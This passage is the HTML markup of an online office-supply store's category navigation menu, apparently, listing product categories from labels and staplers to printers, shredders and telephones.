<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
